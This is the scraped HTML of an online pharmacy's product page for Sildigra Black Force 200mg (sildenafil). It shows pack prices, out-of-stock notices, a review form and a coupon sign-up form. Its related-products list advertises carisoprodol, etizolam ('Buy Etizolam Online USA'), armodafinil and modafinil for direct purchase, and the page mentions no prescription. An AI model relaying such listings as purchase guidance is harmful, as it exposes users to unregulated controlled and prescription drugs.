500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-207x155.webp&quot;,&quot;thumb_src_w&quot;:207,&quot;thumb_src_h&quot;:155,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:20924,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;110.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18885,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_200mg&quot;:&quot;120 Tablet\/s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:141,&quot;display_regular_price&quot;:141,&quot;image&quot;:{&quot;title&quot;:&quot;Sildigra Black Force 200Mg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp&quot;,&quot;alt&quot;:&quot;Sildigra Black Force 200mg&quot;,&quot;src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp 500w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-300x300.webp 300w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-150x150.webp 150w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-100x100.webp 100w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-96x96.webp 96w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-64x64.webp 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-207x155.webp&quot;,&quot;thumb_src_w&quot;:207,&quot;thumb_src_h&quot;:155,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:20924,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;141.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18886,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_200mg&quot;:&quot;150 Tablet\/s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:170,&quot;display_regular_price&quot;:170,&quot;image&quot;:{&quot;title&quot;:&quot;Sildigra Black Force 200Mg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp&quot;,&quot;alt&quot;:&quot;Sildigra Black Force 200mg&quot;,&quot;src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp 500w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-300x300.webp 300w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-150x150.webp 150w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-100x100.webp 100w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-96x96.webp 96w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-64x64.webp 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-207x155.webp&quot;,&quot;thumb_src_w&quot;:207,&quot;thumb_src_h&quot;:155,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:20924,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;170.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18887,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_200mg&quot;:&quot;300 Tablet\/s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:289,&quot;display_regular_price&quot;:289,&quot;image&quot;:{&quot;title&quot;:&quot;Sildigra Black Force 200Mg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp&quot;,&quot;alt&quot;:&quot;Sildigra Black Force 200mg&quot;,&quot;src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp 500w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-300x300.webp 300w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-150x150.webp 150w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-100x100.webp 100w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-96x96.webp 96w, https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-64x64.webp 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.curevilla.com\/wp-content\/uploads\/2021\/07\/Sildigra-Black-Force-200Mg-207x155.webp&quot;,&quot;thumb_src_w&quot;:207,&quot;thumb_src_h&quot;:155,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:20924,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;289.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18888,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="200mg">200mg</label></th>
						<td class="value">
							<select id="200mg" class="" name="attribute_200mg" data-attribute_name="attribute_200mg" data-show_option_none="yes"><option value="">Choose an option</option><option value="90 Tablet/s" >90 Tablet/s</option><option value="120 Tablet/s" >120 Tablet/s</option><option value="150 Tablet/s" >150 Tablet/s</option><option value="300 Tablet/s" >300 Tablet/s</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div>		</div>
	
	</form>

<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.curevilla.com/category/mens-health/erectile-dysfunction/" rel="tag">Erectile Dysfunction</a></span>
	
	
</div>
	</div>

	        <div class="product-variation-display-section table-responsive">
            
                <table class="product_type">
                    <tbody>
                        <tr>
                            <td class="p_image">
                                <div class="product_img">
                                    <a class="thumbnail" href="#">
                                        <img src="https://www.curevilla.com/wp-content/uploads/2021/07/Sildigra-Black-Force-200Mg.webp" title="Sildigra Black Force 200Mg" alt="Sildigra Black Force 200mg" class="img-responsive" width="100">
                                    </a>
                                </div>
                            </td>
                            <td class="block">
                                <table class="table footable footable-1 breakpoint-lg table-bordered" data-toggle-column="last">
                                    <thead>
                                        <tr  class="row-title"><th colspan="5"><h2 class="variation-product-title">Sildigra Black Force 200mg (Sildenafil) - 200mg</h2></th></tr>
                                        <tr class="footable-header">
                                            <th class="footable-first-visible">200mg</th>
                                            <th>Price:</th>
                                            <th>Price/unit</th>
                                            <th>Quantity</th>
                                            <th class="footable-last-visible">Add To Cart</th>
                                        </tr>
                                    </thead>
                                    <tbody>
                                                                                    <tr>
                                                <td class="footable-first-visible">90 Tablet/s</td>
                                                <td> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span></td>
                                                <td >
                                                    $1.22 /Piece                                                </td><td >
                                                    <select class="form-control select-qty">
                                                        <option selected="selected">1</option>
                                                        <option>2</option>
                                                        <option>3</option>
                                                        <option>4</option>
                                                        <option>5</option>
                                                    </select>
                                                </td>
                                                <td class="footable-last-visible">
                                            <span class="text-danger">Out of stock</span>                                            <!--<a href="https://www.curevilla.com/product/sildigra-black-force-200mg/?add-to-cart=18884&quantity=1&variation_id=18885&attribute_200mg=90 Tablet/s" class="btn btn-primary btn-add-to-cart-ajax">add to cart</a>-->
                                        </td>
                                            </tr>
                                                                                        <tr>
                                                <td class="footable-first-visible">120 Tablet/s</td>
                                                <td> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>141.00</bdi></span></span></td>
                                                <td >
                                                    $1.18 /Piece                                                </td><td >
                                                    <select class="form-control select-qty">
                                                        <option selected="selected">1</option>
                                                        <option>2</option>
                                                        <option>3</option>
                                                        <option>4</option>
                                                        <option>5</option>
                                                    </select>
                                                </td>
                                                <td class="footable-last-visible">
                                            <span class="text-danger">Out of stock</span>                                            <!--<a href="https://www.curevilla.com/product/sildigra-black-force-200mg/?add-to-cart=18884&quantity=1&variation_id=18886&attribute_200mg=120 Tablet/s" class="btn btn-primary btn-add-to-cart-ajax">add to cart</a>-->
                                        </td>
                                            </tr>
                                                                                        <tr>
                                                <td class="footable-first-visible">150 Tablet/s</td>
                                                <td> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>170.00</bdi></span></span></td>
                                                <td >
                                                    $1.13 /Piece                                                </td><td >
                                                    <select class="form-control select-qty">
                                                        <option selected="selected">1</option>
                                                        <option>2</option>
                                                        <option>3</option>
                                                        <option>4</option>
                                                        <option>5</option>
                                                    </select>
                                                </td>
                                                <td class="footable-last-visible">
                                            <span class="text-danger">Out of stock</span>                                            <!--<a href="https://www.curevilla.com/product/sildigra-black-force-200mg/?add-to-cart=18884&quantity=1&variation_id=18887&attribute_200mg=150 Tablet/s" class="btn btn-primary btn-add-to-cart-ajax">add to cart</a>-->
                                        </td>
                                            </tr>
                                                                                        <tr>
                                                <td class="footable-first-visible">300 Tablet/s</td>
                                                <td> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>289.00</bdi></span></span></td>
                                                <td >
                                                    $0.96 /Piece                                                </td><td >
                                                    <select class="form-control select-qty">
                                                        <option selected="selected">1</option>
                                                        <option>2</option>
                                                        <option>3</option>
                                                        <option>4</option>
                                                        <option>5</option>
                                                    </select>
                                                </td>
                                                <td class="footable-last-visible">
                                            <span class="text-danger">Out of stock</span>                                            <!--<a href="https://www.curevilla.com/product/sildigra-black-force-200mg/?add-to-cart=18884&quantity=1&variation_id=18888&attribute_200mg=300 Tablet/s" class="btn btn-primary btn-add-to-cart-ajax">add to cart</a>-->
                                        </td>
                                            </tr>
                                                                                </tbody>
                                </table>
                            </td>
                        </tr>
                    </tbody></table>
                        </div>
        		<div class="disply-form-in-mobile" style="display: none;">
					</div>	
        <div class="product-description-section">
            <h3 class="product-heading">Description</h3>
            <div class="description">
                

            </div>
        </div>
        <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Sildigra Black Force 200mg (Sildenafil)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/sildigra-black-force-200mg/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.curevilla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18884' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="64ec68fad9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="134"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
</div>


                
                </main></div>
                            </div><!-- #primary -->
        </div>
        <div class="col-lg-3 column-sidebar-1 order-lg-0">
                        <div id="secondary-left" class="widget-area" role="complementary" aria-label="Left Sidebar">
                <section id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="310" height="310" src="https://www.curevilla.com/wp-content/uploads/2025/06/CV-12-OFF.jpg" alt="CV 12% OFF" class="wp-image-20235" srcset="https://www.curevilla.com/wp-content/uploads/2025/06/CV-12-OFF.jpg 310w, https://www.curevilla.com/wp-content/uploads/2025/06/CV-12-OFF-300x300.jpg 300w, https://www.curevilla.com/wp-content/uploads/2025/06/CV-12-OFF-150x150.jpg 150w, https://www.curevilla.com/wp-content/uploads/2025/06/CV-12-OFF-100x100.jpg 100w, https://www.curevilla.com/wp-content/uploads/2025/06/CV-12-OFF-96x96.jpg 96w, https://www.curevilla.com/wp-content/uploads/2025/06/CV-12-OFF-64x64.jpg 64w" sizes="(max-width: 310px) 100vw, 310px" /></figure>
</section><section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="330" height="500" src="https://www.curevilla.com/wp-content/uploads/2025/06/Easy-Order-Process-1.jpg" alt="Easy Order Process" class="wp-image-20249" srcset="https://www.curevilla.com/wp-content/uploads/2025/06/Easy-Order-Process-1.jpg 330w, https://www.curevilla.com/wp-content/uploads/2025/06/Easy-Order-Process-1-198x300.jpg 198w, https://www.curevilla.com/wp-content/uploads/2025/06/Easy-Order-Process-1-150x227.jpg 150w, https://www.curevilla.com/wp-content/uploads/2025/06/Easy-Order-Process-1-64x97.jpg 64w" sizes="(max-width: 330px) 100vw, 330px" /></figure>
</section>            </div><!-- #secondary -->
        </div>
        <div class="col-lg-3 column-sidebar-2 order-lg-2">
                        <div id="secondary-left" class="widget-area" role="complementary" aria-label="Left Sidebar">
                
                <section id="emallshop-products-3" class="widget emallshop_widget_products"><h5 class="widget-title">Related Products</h5>
                <ul class="product_list_widget_ woocommerce">
                    
<li>
		
	<div class="product-image">
		<a href="https://www.curevilla.com/product/pain-o-soma-500mg/" title="Pain O Soma 500mg (Carisoprodol)">
			<img width="150" height="150" src="https://www.curevilla.com/wp-content/uploads/2019/12/Pain-O-Soma-500-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Pain O Soma 500" loading="lazy" />		</a>
	</div>
	<div class="product-details">
		<a href="https://www.curevilla.com/product/pain-o-soma-500mg/" title="Pain O Soma 500mg (Carisoprodol)">
			<span class="product-title">Pain O Soma 500mg (Carisoprodol)</span>
		</a>
		
			
		<span class="product-price">
			Just $0.85 /Piece		</span>
	</div>
	
		
</li>
<li>
		
	<div class="product-image">
		<a href="https://www.curevilla.com/product/etizolam-1mg/" title="Etizolam 1MG">
			<img width="150" height="150" src="https://www.curevilla.com/wp-content/uploads/2019/09/Etizolam-1Mg-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Buy Etizolam Online USA (Etizolam 1MG)" loading="lazy" />		</a>
	</div>
	<div class="product-details">
		<a href="https://www.curevilla.com/product/etizolam-1mg/" title="Etizolam 1MG">
			<span class="product-title">Etizolam 1MG</span>
		</a>
		
			
		<span class="product-price">
			Just $1.4 /Piece		</span>
	</div>
	
		
</li>
<li>
		
	<div class="product-image">
		<a href="https://www.curevilla.com/product/waklert-150/" title="Waklert 150mg (Armodafinil)">
			<img width="150" height="150" src="https://www.curevilla.com/wp-content/uploads/2019/10/Waklert-150Mg-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Waklert 150 Mg" loading="lazy" />		</a>
	</div>
	<div class="product-details">
		<a href="https://www.curevilla.com/product/waklert-150/" title="Waklert 150mg (Armodafinil)">
			<span class="product-title">Waklert 150mg (Armodafinil)</span>
		</a>
		
			
		<span class="product-price">
			Just $0.84 /Piece		</span>
	</div>
	
		
</li>
<li>
		
	<div class="product-image">
		<a href="https://www.curevilla.com/product/modvigil-200mg/" title="Modvigil 200mg (Modafinil)">
			<img width="150" height="150" src="https://www.curevilla.com/wp-content/uploads/2019/10/Modvigil-200-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Modvigil 200" loading="lazy" />		</a>
	</div>
	<div class="product-details">
		<a href="https://www.curevilla.com/product/modvigil-200mg/" title="Modvigil 200mg (Modafinil)">
			<span class="product-title">Modvigil 200mg (Modafinil)</span>
		</a>
		
			
		<span class="product-price">
			Just $0.7 /Piece		</span>
	</div>
	
		
</li>
<li>
		
	<div class="product-image">
		<a href="https://www.curevilla.com/product/etizest-1mg/" title="Etizest 1mg (Etizolam)">
			<img width="150" height="150" src="https://www.curevilla.com/wp-content/uploads/2019/09/Etizest-1-MD-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Etizest 1mg" loading="lazy" />		</a>
	</div>
	<div class="product-details">
		<a href="https://www.curevilla.com/product/etizest-1mg/" title="Etizest 1mg (Etizolam)">
			<span class="product-title">Etizest 1mg (Etizolam)</span>
		</a>
		
			
		<span class="product-price">
			Just $1.4 /Piece		</span>
	</div>
	
		
</li>                </ul>
                </section>                <section id="block-3" class="widget widget_block"><div class='fluentform ff-default fluentform_wrapper_3 ffs_default_wrap'><form data-form_id="3" id="fluentform_3" class="frm-fluent-form fluent_form_3 ff-el-form-top ff_form_instance_3_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_3_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Lead Magnet Form</legend><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="68"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' name='__fluent_form_embded_post_id' value='18884' /><input type="hidden" id="_fluentform_3_fluentformnonce" name="_fluentform_3_fluentformnonce" value="0e5974e0b5" /><input type="hidden" name="_wp_http_referer" value="/product/sildigra-black-force-200mg/" /><div class='ff-el-group  ff-custom_html' data-name="custom_html-3_1" ><div class="1">
<div class="coupon_div">
<div>Do you want Extra <b style="color: red">Discount Coupon </b>?</div>
</div>
<div class="hurry-msg">
<div>
<p><b style="color: yellow">Hurry Up!</b> Don't miss Limited Coupons.</p>
</div>
</div>
</div></div><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-top'><div class="ff-el-input--label asterisk-right"><label for='ff_3_names_first_name_' aria-label="First Name">First Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_3_names_first_name_" class="ff-el-form-control" placeholder="First Name" aria-invalid="false" aria-required=false></div></div></div></div></div><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_3_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >Do You Want to Extra Coupon!</button></div></fieldset></form><div id='fluentform_3_errors' class='ff-errors-in-stack ff_form_instance_3_1 ff-form-loading_errors ff_form_instance_3_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_3_1 = {"id":"3","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_3_1","form_id_selector":"fluentform_3","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}}}};
                    </script>
        </section>            </div><!-- #secondary -->
        </div>
    </div>

</div><!-- .wrap -->

</div><!-- #content -->

<footer id="colophon" class="site-footer footer-widgets-section" role="contentinfo">
    <div class="container widget-area">
        <div class="row">
            



    <div class="footer-widgets-section col-sm-12 ">
        <div class="row">                <div class="widget-column footer-widget-1 col col-sm-6 col-md-4 col-lg-4 col-xl">
                    <section id="nav_menu-2" class="widget widget_nav_menu"><h5 class="widget-title">Our Treding Products</h5><div class="menu-trading-medicines-container"><ul id="menu-trading-medicines" class="menu"><li id="menu-item-20422" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20422"><a href="https://www.curevilla.com/product/actilis-20/">Actilis 20mg (Generic Cialis)</a></li>
<li id="menu-item-20423" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20423"><a href="https://www.curevilla.com/product/lovento-100mg/">Lovento 100mg (Generic Viagra)</a></li>
<li id="menu-item-20424" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20424"><a href="https://www.curevilla.com/product/generic-latisse-lashona/">Generic Latisse (Lashona)</a></li>
<li id="menu-item-20514" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20514"><a href="https://www.curevilla.com/product/cabanex-0-5mg/">Cabanex 0.5mg (Cabergoline)</a></li>
<li id="menu-item-20435" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20435"><a href="https://www.curevilla.com/product/modafinil-tablets/">Modafinil Tablets (Smartfinil)</a></li>
<li id="menu-item-20426" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-20426"><a href="https://www.curevilla.com/product/ivermectin-tablets/">Ivermectin Tablets (Ivercor)</a></li>
